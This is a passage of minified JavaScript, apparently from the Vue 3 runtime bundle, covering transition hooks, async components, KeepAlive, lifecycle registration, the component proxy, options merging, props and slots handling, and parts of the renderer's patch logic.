T=l,R=u,I=f;if(!t.isMounted)if(n)T=v||l,R=x||u,I=y||f;else return;let D=!1;const B=_[Qn]=M=>{D||(D=!0,M?S(I,[_]):S(R,[_]),C.delayedLeave&&C.delayedLeave(),_[Qn]=void 0)};T?A(T,[_,B]):B()},leave(_,T){const R=String(r.key);if(_[Qn]&&_[Qn](!0),t.isUnmounting)return T();S(d,[_]);let I=!1;const D=_[ns]=B=>{I||(I=!0,T(),B?S(m,[_]):S(p,[_]),_[ns]=void 0,b[R]===r&&delete b[R])};b[R]=r,h?A(h,[_,D]):D()},clone(_){const T=Wc(_,e,t,s,i);return i&&i(T),T}};return C}function Kl(r){if(Mn(r))return r=Gr(r),r.children=null,r}function Td(r){if(!Mn(r))return im(r.type)&&r.children?cm(r.children):r;const{shapeFlag:e,children:t}=r;if(t){if(e&16)return t[0];if(e&32&&Te(t.default))return t.default()}}function wi(r,e){r.shapeFlag&6&&r.component?(r.transition=e,wi(r.component.subTree,e)):r.shapeFlag&128?(r.ssContent.transition=e.clone(r.ssContent),r.ssFallback.transition=e.clone(r.ssFallback)):r.transition=e}function fm(r,e=!1,t){let s=[],i=0;for(let n=0;n<r.length;n++){let o=r[n];const a=t==null?o.key:String(t)+String(o.key!=null?o.key:n);o.type===At?(o.patchFlag&128&&i++,s=s.concat(fm(o.children,e,a))):(e||o.type!==wt)&&s.push(a!=null?Gr(o,{key:a}):o)}if(i>1)for(let n=0;n<s.length;n++)s[n].patchFlag=-2;return s}/*! #__NO_SIDE_EFFECTS__ */function qe(r,e){return Te(r)?bt({name:r.name},e,{setup:r}):r}function lf(r){r.ids=[r.ids[0]+r.ids[2]+++"-",0,0]}function Fa(r,e,t,s,i=!1){if(be(r)){r.forEach((p,m)=>Fa(p,e&&(be(e)?e[m]:e),t,s,i));return}if(Ns(s)&&!i){s.shapeFlag&512&&s.type.__asyncResolved&&s.component.subTree.component&&Fa(r,e,t,s.component.subTree);return}const n=s.shapeFlag&4?ml(s.component):s.el,o=i?null:n,{i:a,r:c}=r,l=e&&e.r,u=a.refs===je?a.refs={}:a.refs,f=a.setupState,d=Be(f),h=f===je?()=>!1:p=>Ne(d,p);if(l!=null&&l!==c&&(Ke(l)?(u[l]=null,h(l)&&(f[l]=null)):Qe(l)&&(l.value=null)),Te(c))Fn(c,a,12,[o,u]);else{const p=Ke(c),m=Qe(c);if(p||m){const g=()=>{if(r.f){const v=p?h(c)?f[c]:u[c]:c.value;i?be(v)&&Yu(v,n):be(v)?v.includes(n)||v.push(n):p?(u[c]=[n],h(c)&&(f[c]=u[c])):(c.value=[n],r.k&&(u[r.k]=c.value))}else p?(u[c]=o,h(c)&&(f[c]=o)):m&&(c.value=o,r.k&&(u[r.k]=o))};o?(g.id=-1,ht(g,t)):g()}}}const Ad=r=>r.nodeType===8;al().requestIdleCallback;al().cancelIdleCallback;function aE(r,e){if(Ad(r)&&r.data==="["){let t=1,s=r.nextSibling;for(;s;){if(s.nodeType===1){if(e(s)===!1)break}else if(Ad(s))if(s.data==="]"){if(--t===0)break}else s.data==="["&&t++;s=s.nextSibling}}else e(r)}const Ns=r=>!!r.type.__asyncLoader;/*! #__NO_SIDE_EFFECTS__ */function OF(r){Te(r)&&(r={loader:r});const{loader:e,loadingComponent:t,errorComponent:s,delay:i=200,hydrate:n,timeout:o,suspensible:a=!0,onError:c}=r;let l=null,u,f=0;const d=()=>(f++,l=null,h()),h=()=>{let p;return l||(p=l=e().catch(m=>{if(m=m instanceof Error?m:new Error(String(m)),c)return new Promise((g,v)=>{c(m,()=>g(d()),()=>v(m),f+1)});throw m}).then(m=>p!==l&&l?l:(m&&(m.__esModule||m[Symbol.toStringTag]==="Module")&&(m=m.default),u=m,m)))};return qe({name:"AsyncComponentWrapper",__asyncLoader:h,__asyncHydrate(p,m,g){const v=n?()=>{const x=n(g,y=>aE(p,y));x&&(m.bum||(m.bum=[])).push(x)}:g;u?v():h().then(()=>!m.isUnmounted&&v())},get __asyncResolved(){return u},setup(){const p=mt;if(lf(p),u)return()=>zl(u,p);const m=y=>{l=null,Bn(y,p,13,!s)};if(a&&p.suspense||Ci)return h().then(y=>()=>zl(y,p)).catch(y=>(m(y),()=>s?oe(s,{error:y}):null));const g=ve(!1),v=ve(),x=ve(!!i);return i&&setTimeout(()=>{x.value=!1},i),o!=null&&setTimeout(()=>{if(!g.value&&!v.value){const y=new Error("Async component timed out after ".concat(o,"ms."));m(y),v.value=y}},o),h().then(()=>{g.value=!0,p.parent&&Mn(p.parent.vnode)&&p.parent.update()}).catch(y=>{m(y),v.value=y}),()=>{if(g.value&&u)return zl(u,p);if(v.value&&s)return oe(s,{error:v.value});if(t&&!x.value)return oe(t)}}})}function zl(r,e){const{ref:t,props:s,children:i,ce:n}=e.vnode,o=oe(r,s,i);return o.ref=t,o.ce=n,delete e.vnode.ce,o}const Mn=r=>r.type.__isKeepAlive,lE={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(r,{slots:e}){const t=kt(),s=t.ctx;if(!s.renderer)return()=>{const x=e.default&&e.default();return x&&x.length===1?x[0]:x};const i=new Map,n=new Set;let o=null;const a=t.suspense,{renderer:{p:c,m:l,um:u,o:{createElement:f}}}=s,d=f("div");s.activate=(x,y,E,b,S)=>{const A=x.component;l(x,y,E,0,a),c(A.vnode,x,y,E,A,a,b,x.slotScopeIds,S),ht(()=>{A.isDeactivated=!1,A.a&&xi(A.a);const C=x.props&&x.props.onVnodeMounted;C&&Jt(C,A.parent,x)},a)},s.deactivate=x=>{const y=x.component;Oa(y.m),Oa(y.a),l(x,d,null,1,a),ht(()=>{y.da&&xi(y.da);const E=x.props&&x.props.onVnodeUnmounted;E&&Jt(E,y.parent,x),y.isDeactivated=!0},a)};function h(x){ql(x),u(x,t,a,!0)}function p(x){i.forEach((y,E)=>{const b=ru(y.type);b&&!x(b)&&m(E)})}function m(x){const y=i.get(x);y&&(!o||!ds(y,o))?h(y):o&&ql(o),i.delete(x),n.delete(x)}we(()=>[r.include,r.exclude],([x,y])=>{x&&p(E=>Yi(x,E)),y&&p(E=>!Yi(y,E))},{flush:"post",deep:!0});let g=null;const v=()=>{g!=null&&(Ma(t.subTree.type)?ht(()=>{i.set(g,Zn(t.subTree))},t.subTree.suspense):i.set(g,Zn(t.subTree)))};return Lt(v),hm(v),Yr(()=>{i.forEach(x=>{const{subTree:y,suspense:E}=t,b=Zn(y);if(x.type===b.type&&x.key===b.key){ql(b);const S=b.component.da;S&&ht(S,E);return}h(x)})}),()=>{if(g=null,!e.default)return o=null;const x=e.default(),y=x[0];if(x.length>1)return o=null,x;if(!Vs(y)||!(y.shapeFlag&4)&&!(y.shapeFlag&128))return o=null,y;let E=Zn(y);if(E.type===wt)return o=null,E;const b=E.type,S=ru(Ns(E)?E.type.__asyncResolved||{}:b),{include:A,exclude:C,max:_}=r;if(A&&(!S||!Yi(A,S))||C&&S&&Yi(C,S))return E.shapeFlag&=-257,o=E,y;const T=E.key==null?b:E.key,R=i.get(T);return E.el&&(E=Gr(E),y.shapeFlag&128&&(y.ssContent=E)),g=T,R?(E.el=R.el,E.component=R.component,E.transition&&wi(E,E.transition),E.shapeFlag|=512,n.delete(T),n.add(T)):(n.add(T),_&&n.size>parseInt(_,10)&&m(n.values().next().value)),E.shapeFlag|=256,o=E,Ma(y.type)?y:E}}},MF=lE;function Yi(r,e){return be(r)?r.some(t=>Yi(t,e)):Ke(r)?r.split(",").includes(e):u1(r)?(r.lastIndex=0,r.test(e)):!1}function Ss(r,e){dm(r,"a",e)}function qr(r,e){dm(r,"da",e)}function dm(r,e,t=mt){const s=r.__wdc||(r.__wdc=()=>{let i=t;for(;i;){if(i.isDeactivated)return;i=i.parent}return r()});if(hl(e,s,t),t){let i=t.parent;for(;i&&i.parent;)Mn(i.parent.vnode)&&cE(s,e,t,i),i=i.parent}}function cE(r,e,t,s){const i=hl(e,r,s,!0);Fi(()=>{Yu(s[e],i)},t)}function ql(r){r.shapeFlag&=-257,r.shapeFlag&=-513}function Zn(r){return r.shapeFlag&128?r.ssContent:r}function hl(r,e,t=mt,s=!1){if(t){const i=t[r]||(t[r]=[]),n=e.__weh||(e.__weh=(...o)=>{Es();const a=$n(t),c=pr(e,t,r,o);return a(),bs(),c});return s?i.unshift(n):i.push(n),n}}const Wr=r=>(e,t=mt)=>{(!Ci||r==="sp")&&hl(r,(...s)=>e(...s),t)},uE=Wr("bm"),Lt=Wr("m"),cf=Wr("bu"),hm=Wr("u"),Yr=Wr("bum"),Fi=Wr("um"),fE=Wr("sp"),dE=Wr("rtg"),hE=Wr("rtc");function pE(r,e=mt){hl("ec",r,e)}const uf="components",gE="directives";function NF(r,e){return ff(uf,r,!0,e)||r}const pm=Symbol.for("v-ndc");function $F(r){return Ke(r)?ff(uf,r,!1)||r:r||pm}function mE(r){return ff(gE,r)}function ff(r,e,t=!0,s=!1){const i=vt||mt;if(i){const n=i.type;if(r===uf){const a=ru(n,!1);if(a&&(a===e||a===or(e)||a===ol(or(e))))return n}const o=wd(i[r]||n[r],e)||wd(i.appContext[r],e);return!o&&s?n:o}}function wd(r,e){return r&&(r[e]||r[or(e)]||r[ol(or(e))])}function UF(r,e,t,s){let i;const n=t,o=be(r);if(o||Ke(r)){const a=o&&gs(r);let c=!1;a&&(c=!ir(r),r=fl(r)),i=new Array(r.length);for(let l=0,u=r.length;l<u;l++)i[l]=e(c?It(r[l]):r[l],l,void 0,n)}else if(typeof r=="number"){i=new Array(r);for(let a=0;a<r;a++)i[a]=e(a+1,a,void 0,n)}else if(ze(r))if(r[Symbol.iterator])i=Array.from(r,(a,c)=>e(a,c,void 0,n));else{const a=Object.keys(r);i=new Array(a.length);for(let c=0,l=a.length;c<l;c++){const u=a[c];i[c]=e(r[u],u,c,n)}}else i=[];return i}function HF(r,e,t={},s,i){if(vt.ce||vt.parent&&Ns(vt.parent)&&vt.parent.ce)return e!=="default"&&(t.name=e),Jc(),eu(At,null,[oe("slot",t,s)],64);let n=r[e];n&&n._c&&(n._d=!1),Jc();const o=n&&gm(n(t)),a=t.key||o&&o.key,c=eu(At,{key:(a&&!Kr(a)?a:"_".concat(e))+""},o||[],o&&r._===1?64:-2);return n&&n._c&&(n._d=!0),c}function gm(r){return r.some(e=>Vs(e)?!(e.type===wt||e.type===At&&!gm(e.children)):!0)?r:null}const Yc=r=>r?Fm(r)?ml(r):Yc(r.parent):null,nn=bt(Object.create(null),{$:r=>r,$el:r=>r.vnode.el,$data:r=>r.data,$props:r=>r.props,$attrs:r=>r.attrs,$slots:r=>r.slots,$refs:r=>r.refs,$parent:r=>Yc(r.parent),$root:r=>Yc(r.root),$host:r=>r.ce,$emit:r=>r.emit,$options:r=>vm(r),$forceUpdate:r=>r.f||(r.f=()=>{of(r.update)}),$nextTick:r=>r.n||(r.n=it.bind(r.proxy)),$watch:r=>ME.bind(r)}),Wl=(r,e)=>r!==je&&!r.__isScriptSetup&&Ne(r,e),vE={get({_:r},e){if(e==="__v_skip")return!0;const{ctx:t,setupState:s,data:i,props:n,accessCache:o,type:a,appContext:c}=r;let l;if(e[0]!=="$"){const h=o[e];if(h!==void 0)switch(h){case 1:return s[e];case 2:return i[e];case 4:return t[e];case 3:return n[e]}else{if(Wl(s,e))return o[e]=1,s[e];if(i!==je&&Ne(i,e))return o[e]=2,i[e];if((l=r.propsOptions[0])&&Ne(l,e))return o[e]=3,n[e];if(t!==je&&Ne(t,e))return o[e]=4,t[e];Xc&&(o[e]=0)}}const u=nn[e];let f,d;if(u)return e==="$attrs"&&Rt(r.attrs,"get",""),u(r);if((f=a.__cssModules)&&(f=f[e]))return f;if(t!==je&&Ne(t,e))return o[e]=4,t[e];if(d=c.config.globalProperties,Ne(d,e))return d[e]},set({_:r},e,t){const{data:s,setupState:i,ctx:n}=r;return Wl(i,e)?(i[e]=t,!0):s!==je&&Ne(s,e)?(s[e]=t,!0):Ne(r.props,e)||e[0]==="$"&&e.slice(1)in r?!1:(n[e]=t,!0)},has({_:{data:r,setupState:e,accessCache:t,ctx:s,appContext:i,propsOptions:n}},o){let a;return!!t[o]||r!==je&&Ne(r,o)||Wl(e,o)||(a=n[0])&&Ne(a,o)||Ne(s,o)||Ne(nn,o)||Ne(i.config.globalProperties,o)},defineProperty(r,e,t){return t.get!=null?r._.accessCache[e]=0:Ne(t,"value")&&this.set(r,e,t.value,null),Reflect.defineProperty(r,e,t)}};function Cd(r){return be(r)?r.reduce((e,t)=>(e[t]=null,e),{}):r}let Xc=!0;function xE(r){const e=vm(r),t=r.proxy,s=r.ctx;Xc=!1,e.beforeCreate&&_d(e.beforeCreate,r,"bc");const{data:i,computed:n,methods:o,watch:a,provide:c,inject:l,created:u,beforeMount:f,mounted:d,beforeUpdate:h,updated:p,activated:m,deactivated:g,beforeDestroy:v,beforeUnmount:x,destroyed:y,unmounted:E,render:b,renderTracked:S,renderTriggered:A,errorCaptured:C,serverPrefetch:_,expose:T,inheritAttrs:R,components:I,directives:D,filters:B}=e;if(l&&yE(l,s,null),o)for(const $ in o){const U=o[$];Te(U)&&(s[$]=U.bind(t))}if(i){const $=i.call(t,t);ze($)&&(r.data=Mt($))}if(Xc=!0,n)for(const $ in n){const U=n[$],X=Te(U)?U.bind(t,t):Te(U.get)?U.get.bind(t,t):dr,W=!Te(U)&&Te(U.set)?U.set.bind(t):dr,L=xe({get:X,set:W});Object.defineProperty(s,$,{enumerable:!0,configurable:!0,get:()=>L.value,set:O=>L.value=O})}if(a)for(const $ in a)mm(a[$],s,t,$);if(c){const $=Te(c)?c.call(t):c;Reflect.ownKeys($).forEach(U=>{ms(U,$[U])})}u&&_d(u,r,"c");function P($,U){be(U)?U.forEach(X=>$(X.bind(t))):U&&$(U.bind(t))}if(P(uE,f),P(Lt,d),P(cf,h),P(hm,p),P(Ss,m),P(qr,g),P(pE,C),P(hE,S),P(dE,A),P(Yr,x),P(Fi,E),P(fE,_),be(T))if(T.length){const $=r.exposed||(r.exposed={});T.forEach(U=>{Object.defineProperty($,U,{get:()=>t[U],set:X=>t[U]=X})})}else r.exposed||(r.exposed={});b&&r.render===dr&&(r.render=b),R!=null&&(r.inheritAttrs=R),I&&(r.components=I),D&&(r.directives=D),_&&lf(r)}function yE(r,e,t=dr){be(r)&&(r=Qc(r));for(const s in r){const i=r[s];let n;ze(i)?"default"in i?n=Ct(i.from||s,i.default,!0):n=Ct(i.from||s):n=Ct(i),Qe(n)?Object.defineProperty(e,s,{enumerable:!0,configurable:!0,get:()=>n.value,set:o=>n.value=o}):e[s]=n}}function _d(r,e,t){pr(be(r)?r.map(s=>s.bind(e.proxy)):r.bind(e.proxy),e,t)}function mm(r,e,t,s){let i=s.includes(".")?Im(t,s):()=>t[s];if(Ke(r)){const n=e[r];Te(n)&&we(i,n)}else if(Te(r))we(i,r.bind(t));else if(ze(r))if(be(r))r.forEach(n=>mm(n,e,t,s));else{const n=Te(r.handler)?r.handler.bind(t):e[r.handler];Te(n)&&we(i,n,r)}}function vm(r){const e=r.type,{mixins:t,extends:s}=e,{mixins:i,optionsCache:n,config:{optionMergeStrategies:o}}=r.appContext,a=n.get(e);let c;return a?c=a:!i.length&&!t&&!s?c=e:(c={},i.length&&i.forEach(l=>Ba(c,l,o,!0)),Ba(c,e,o)),ze(e)&&n.set(e,c),c}function Ba(r,e,t,s=!1){const{mixins:i,extends:n}=e;n&&Ba(r,n,t,!0),i&&i.forEach(o=>Ba(r,o,t,!0));for(const o in e)if(!(s&&o==="expose")){const a=EE[o]||t&&t[o];r[o]=a?a(r[o],e[o]):e[o]}return r}const EE={data:Rd,props:Id,emits:Id,methods:Xi,computed:Xi,beforeCreate:Pt,created:Pt,beforeMount:Pt,mounted:Pt,beforeUpdate:Pt,updated:Pt,beforeDestroy:Pt,beforeUnmount:Pt,destroyed:Pt,unmounted:Pt,activated:Pt,deactivated:Pt,errorCaptured:Pt,serverPrefetch:Pt,components:Xi,directives:Xi,watch:SE,provide:Rd,inject:bE};function Rd(r,e){return e?r?function(){return bt(Te(r)?r.call(this,this):r,Te(e)?e.call(this,this):e)}:e:r}function bE(r,e){return Xi(Qc(r),Qc(e))}function Qc(r){if(be(r)){const e={};for(let t=0;t<r.length;t++)e[r[t]]=r[t];return e}return r}function Pt(r,e){return r?[...new Set([].concat(r,e))]:e}function Xi(r,e){return r?bt(Object.create(null),r,e):e}function Id(r,e){return r?be(r)&&be(e)?[...new Set([...r,...e])]:bt(Object.create(null),Cd(r),Cd(e!=null?e:{})):e}function SE(r,e){if(!r)return e;if(!e)return r;const t=bt(Object.create(null),r);for(const s in e)t[s]=Pt(r[s],e[s]);return t}function xm(){return{app:null,config:{isNativeTag:l1,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let TE=0;function AE(r,e){return function(s,i=null){Te(s)||(s=bt({},s)),i!=null&&!ze(i)&&(i=null);const n=xm(),o=new WeakSet,a=[];let c=!1;const l=n.app={_uid:TE++,_component:s,_props:i,_container:null,_context:n,_instance:null,version:Om,get config(){return n.config},set config(u){},use(u,...f){return o.has(u)||(u&&Te(u.install)?(o.add(u),u.install(l,...f)):Te(u)&&(o.add(u),u(l,...f))),l},mixin(u){return n.mixins.includes(u)||n.mixins.push(u),l},component(u,f){return f?(n.components[u]=f,l):n.components[u]},directive(u,f){return f?(n.directives[u]=f,l):n.directives[u]},mount(u,f,d){if(!c){const h=l._ceVNode||oe(s,i);return h.appContext=n,d===!0?d="svg":d===!1&&(d=void 0),r(h,u,d),c=!0,l._container=u,u.__vue_app__=l,ml(h.component)}},onUnmount(u){a.push(u)},unmount(){c&&(pr(a,l._instance,16),r(null,l._container),delete l._container.__vue_app__)},provide(u,f){return n.provides[u]=f,l},runWithContext(u){const f=$s;$s=l;try{return u()}finally{$s=f}}};return l}}let $s=null;function ms(r,e){if(mt){let t=mt.provides;const s=mt.parent&&mt.parent.provides;s===t&&(t=mt.provides=Object.create(s)),t[r]=e}}function Ct(r,e,t=!1){const s=mt||vt;if(s||$s){const i=$s?$s._context.provides:s?s.parent==null?s.vnode.appContext&&s.vnode.appContext.provides:s.parent.provides:void 0;if(i&&r in i)return i[r];if(arguments.length>1)return t&&Te(e)?e.call(s&&s.proxy):e}}function df(){return!!(mt||vt||$s)}const ym={},Em=()=>Object.create(ym),bm=r=>Object.getPrototypeOf(r)===ym;function wE(r,e,t,s=!1){const i={},n=Em();r.propsDefaults=Object.create(null),Sm(r,e,i,n);for(const o in r.propsOptions[0])o in i||(i[o]=void 0);t?r.props=s?i:qg(i):r.type.props?r.props=i:r.props=n,r.attrs=n}function CE(r,e,t,s){const{props:i,attrs:n,vnode:{patchFlag:o}}=r,a=Be(i),[c]=r.propsOptions;let l=!1;if((s||o>0)&&!(o&16)){if(o&8){const u=r.vnode.dynamicProps;for(let f=0;f<u.length;f++){let d=u[f];if(gl(r.emitsOptions,d))continue;const h=e[d];if(c)if(Ne(n,d))h!==n[d]&&(n[d]=h,l=!0);else{const p=or(d);i[p]=Zc(c,a,p,h,r,!1)}else h!==n[d]&&(n[d]=h,l=!0)}}}else{Sm(r,e,i,n)&&(l=!0);let u;for(const f in a)(!e||!Ne(e,f)&&((u=zr(f))===f||!Ne(e,u)))&&(c?t&&(t[f]!==void 0||t[u]!==void 0)&&(i[f]=Zc(c,a,f,void 0,r,!0)):delete i[f]);if(n!==a)for(const f in n)(!e||!Ne(e,f))&&(delete n[f],l=!0)}l&&jr(r.attrs,"set","")}function Sm(r,e,t,s){const[i,n]=r.propsOptions;let o=!1,a;if(e)for(let c in e){if(en(c))continue;const l=e[c];let u;i&&Ne(i,u=or(c))?!n||!n.includes(u)?t[u]=l:(a||(a={}))[u]=l:gl(r.emitsOptions,c)||(!(c in s)||l!==s[c])&&(s[c]=l,o=!0)}if(n){const c=Be(t),l=a||je;for(let u=0;u<n.length;u++){const f=n[u];t[f]=Zc(i,c,f,l[f],r,!Ne(l,f))}}return o}function Zc(r,e,t,s,i,n){const o=r[t];if(o!=null){const a=Ne(o,"default");if(a&&s===void 0){const c=o.default;if(o.type!==Function&&!o.skipFactory&&Te(c)){const{propsDefaults:l}=i;if(t in l)s=l[t];else{const u=$n(i);s=l[t]=c.call(null,e),u()}}else s=c;i.ce&&i.ce._setProp(t,s)}o[0]&&(n&&!a?s=!1:o[1]&&(s===""||s===zr(t))&&(s=!0))}return s}const _E=new WeakMap;function Tm(r,e,t=!1){const s=t?_E:e.propsCache,i=s.get(r);if(i)return i;const n=r.props,o={},a=[];let c=!1;if(!Te(r)){const u=f=>{c=!0;const[d,h]=Tm(f,e,!0);bt(o,d),h&&a.push(...h)};!t&&e.mixins.length&&e.mixins.forEach(u),r.extends&&u(r.extends),r.mixins&&r.mixins.forEach(u)}if(!n&&!c)return ze(r)&&s.set(r,mi),mi;if(be(n))for(let u=0;u<n.length;u++){const f=or(n[u]);Dd(f)&&(o[f]=je)}else if(n)for(const u in n){const f=or(u);if(Dd(f)){const d=n[u],h=o[f]=be(d)||Te(d)?{type:d}:bt({},d),p=h.type;let m=!1,g=!0;if(be(p))for(let v=0;v<p.length;++v){const x=p[v],y=Te(x)&&x.name;if(y==="Boolean"){m=!0;break}else y==="String"&&(g=!1)}else m=Te(p)&&p.name==="Boolean";h[0]=m,h[1]=g,(m||Ne(h,"default"))&&a.push(f)}}const l=[o,a];return ze(r)&&s.set(r,l),l}function Dd(r){return r[0]!=="$"&&!en(r)}const Am=r=>r[0]==="_"||r==="$stable",hf=r=>be(r)?r.map(Tr):[Tr(r)],RE=(r,e,t)=>{if(e._n)return e;const s=rE((...i)=>hf(e(...i)),t);return s._c=!1,s},wm=(r,e,t)=>{const s=r._ctx;for(const i in r){if(Am(i))continue;const n=r[i];if(Te(n))e[i]=RE(i,n,s);else if(n!=null){const o=hf(n);e[i]=()=>o}}},Cm=(r,e)=>{const t=hf(e);r.slots.default=()=>t},_m=(r,e,t)=>{for(const s in e)(t||s!=="_")&&(r[s]=e[s])},IE=(r,e,t)=>{const s=r.slots=Em();if(r.vnode.shapeFlag&32){const i=e._;i?(_m(s,e,t),t&&Cg(s,"_",i,!0)):wm(e,s)}else e&&Cm(r,e)},DE=(r,e,t)=>{const{vnode:s,slots:i}=r;let n=!0,o=je;if(s.shapeFlag&32){const a=e._;a?t&&a===1?n=!1:_m(i,e,t):(n=!e.$stable,wm(e,i)),o=e}else e&&(Cm(r,e),o={default:1});if(n)for(const a in i)!Am(a)&&o[a]==null&&delete i[a]},ht=GE;function LE(r){return kE(r)}function kE(r,e){const t=al();t.__VUE__=!0;const{insert:s,remove:i,patchProp:n,createElement:o,createText:a,createComment:c,setText:l,setElementText:u,parentNode:f,nextSibling:d,setScopeId:h=dr,insertStaticContent:p}=r,m=(k,F,H,ee=null,q=null,Q=null,le=void 0,Z=null,ae=!!F.dynamicChildren)=>{if(k===F)return;k&&!ds(k,F)&&(ee=j(k),O(k,q,Q,!0),k=null),F.patchFlag===-2&&(ae=!1,F.dynamicChildren=null);const{type:re,ref:fe,shapeFlag:ue}=F;switch(re){case Nn:g(k,F,H,ee);break;case wt:v(k,F,H,ee);break;case Do:k==null&&x(F,H,ee,le);break;case At:I(k,F,H,ee,q,Q,le,Z,ae);break;default:ue&1?b(k,F,H,ee,q,Q,le,Z,ae):ue&6?D(k,F,H,ee,q,Q,le,Z,ae):(ue&64||ue&128)&&re.process(k,F,H,ee,q,Q,le,Z,ae,ce)}fe!=null&&q&&Fa(fe,k&&k.ref,Q,F||k,!F)},g=(k,F,H,ee)=>{if(k==null)s(F.el=a(F.children),H,ee);else{const q=F.el=k.el;F.children!==k.children&&l(q,F.children)}},v=(k,F,H,ee)=>{k==null?s(F.el=c(F.children||""),H,ee):F.el=k.el},x=(k,F,H,ee)=>{[k.el,k.anchor]=p(k.children,F,H,ee,k.el,k.anchor)},y=({el:k,anchor:F},H,ee)=>{let q;for(;k&&k!==F;)q=d(k),s(k,H,ee),k=q;s(F,H,ee)},E=({el:k,anchor:F})=>{let H;for(;k&&k!==F;)H=d(k),i(k),k=H;i(F)},b=(k,F,H,ee,q,Q,le,Z,ae)=>{F.type==="svg"?le="svg":F.type==="math"&&(le="mathml"),k==null?S(F,H,ee,q,Q,le,Z,ae):_(k,F,q,Q,le,Z,ae)},S=(k,F,H,ee,q,Q,le,Z)=>{let ae,re;const{props:fe,shapeFlag:ue,transition:he,dirs:ge}=k;if(ae=k.el=o(k.type,Q,fe&&fe.is,fe),ue&8?u(ae,k.children):ue&16&&C(k.children,ae,null,ee,q,Yl(k,Q),le,Z),ge&&ws(k,null,ee,"created"),A(ae,k,k.scopeId,le,ee),fe){for(const Re in fe)Re!=="value"&&!en(Re)&&n(ae,Re,null,fe[Re],Q,ee);"value"in fe&&n(ae,"value",null,fe.value,Q),(re=fe.onVnodeBeforeMount)&&Jt(re,ee,k)}ge&&ws(k,null,ee,"beforeMount");const Ee=PE(q,he);Ee&&he.beforeEnter(ae),s(ae,F,H),((re=fe&&fe.onVnodeMounted)||Ee||ge)&&ht(()=>{re&&Jt(re,ee,k),Ee&&he.enter(ae),ge&&ws(k,null,ee,"mounted")},q)},A=(k,F,H,ee,q)=>{if(H&&h(k,H),ee)for(let Q=0;Q<ee.length;Q++)h(k,ee[Q]);if(q){let Q=q.subTree;if(F===Q||Ma(Q.type)&&(Q.ssContent===F||Q.ssFallback===F)){const le=q.vnode;A(k,le,le.scopeId,le.slotScopeIds,q.parent)}}},C=(k,F,H,ee,q,Q,le,Z,ae=0)=>{for(let re=ae;re<k.length;re++){const fe=k[re]=Z?os(k[re]):Tr(k[re]);m(null,fe,F,H,ee,q,Q,le,Z)}},_=(k,F,H,ee,q,Q,le)=>{const Z=F.el=k.el;let{patchFlag:ae,dynamicChildren:re,dirs:fe}=F;ae|=k.patchFlag&16;const ue=k.props||je,he=F.props||je;let ge;if(H&&Cs(H,!1),(ge=he.onVnodeBeforeUpdate)&&Jt(ge,H,F,k),fe&&ws(F,k,H,"beforeUpdate"),H&&Cs(H,!0),(ue.innerHTML&&he.innerHTML==null||ue.textContent&&he.textContent==null)&&u(Z,""),re?T(k.dynamicChildren,re,Z,H,ee,Yl(F,q),Q):le||U(k,F,Z,null,H,ee,Yl(F,q),Q,!1),ae>0){if(ae&16)R(Z,ue,he,H,q);else if(ae&2&&ue.class!==he.class&&n(Z,"class",null,he.class,q),ae&4&&n(Z,"style",ue.style,he.style,q),ae&8){const Ee=F.dynamicProps;for(let Re=0;Re<Ee.length;Re++){const Ie=Ee[Re],ot=ue[Ie],et=he[Ie];(et!==ot||Ie==="value")&&n(Z,Ie,ot,et,q,H)}}ae&1&&k.children!==F.children&&u(Z,F.children)}else!le&&re==null&&R(Z,ue,he,H,q);((ge=he.onVnodeUpdated)||fe)&&ht(()=>{ge&&Jt(ge,H,F,k),fe&&ws(F,k,H,"updated")},ee)},T=(k,F,H,ee,q,Q,le)=>{for(let Z=0;Z<F.length;Z++){const ae=k[Z],re=F[Z],fe=ae.el&&(ae.type===At||!ds(ae,re)||ae.shapeFlag&70)?f(ae.el):H;m(ae,re,fe,null,ee,q,Q,le,!0)}},R=(k,F,H,ee,q)=>{if(F!==H){if(F!==je)for(const Q in F)!en(Q)&&!(Q in H)&&n(k,Q,F[Q],null,q,ee);for(const Q in H){if(en(Q))continue;const le=H[Q],Z=F[Q];le!==Z&&Q!=="value"&&n(k,Q,Z,le,q,ee)}"value"in H&&n(k,"value",F.value,H.value,q)}},I=(k,F,H,ee,q,Q,le,Z,ae)=>{const re=F.el=k?k.el:a(""),fe=F.anchor=k?k.anchor:a("");let{patchFlag:ue,dynamicChildren:he,slotScopeIds:ge}=F;ge&&(Z=Z?Z.concat(ge):ge),k==null?(s(re,H,ee),s(fe,H,ee),C(F.children||[],H,fe,q,Q,le,Z,ae)):ue>0&&ue&64&&he&&k.dynamicChildren?(T(k.dynamicChildren,he,H,q,Q,le,Z),(F.key!=null||q&&F===q.subTree)&&pf(k,F,!0)):U(k,F,H,fe,q,Q,le,Z,ae)},D=(k,F,H,ee,q,Q,le,Z,ae)=>{F.slotScopeIds=Z,k==null?F.shapeFlag&512?q.ctx.activate(F,H,ee,le,ae):B(F,H,ee,q,Q,le,ae):M(k,F,ae)},B=(k,F,H,ee,q,Q,le)=>{const Z=k.component=QE(k,ee,q);if(Mn(k)&&(Z.ctx.renderer=ce),ZE(Z,!1,le),Z.asyncDep){if(q&&q.registerDep(Z,P,le),!k.el){const ae=Z.subTree=oe(wt);v(null,ae,F,H)}}else P(Z,k,F,H,q,Q,le)},M=(k,F,H)=>{const ee=F.component=k.component;if(jE(k,F,H))if(ee.asyncDep&&!ee.asyncResolved){$(ee,F,H);return}else ee.next=F,ee.update();else F.el=k.el,ee.vnode=F},P=(k,F,H,ee,q,Q,le)=>{const Z=()=>{if(k.isMounted){let{next:ue,bu:he,u:ge,parent:Ee,vnode:Re}=k;{const xt=Rm(k);if(xt){ue&&(ue.el=Re.el,$(k,ue,le)),xt.asyncDep.then(()=>{k.isUnmounted||Z()});return}}let Ie=ue,ot;Cs(k,!1),ue?(ue.el=Re.el,$(k,ue,le)):ue=Re,he&&xi(he),(ot=ue.props&&ue.props.onVnodeBeforeUpdate)&&Jt(ot,Ee,ue,Re),Cs(k,!0);const et=Ld(k),We=k.subTree;k.subTree=et,m(We,et,f(We.el),j(We),k,q,Q),ue.el=et.el,Ie===null&&VE(k,et.el),ge&&ht(ge,q),(ot=ue.props&&ue.props.onVnodeUpdated)&&ht(()=>Jt(ot,Ee,ue,Re),q)}else{let 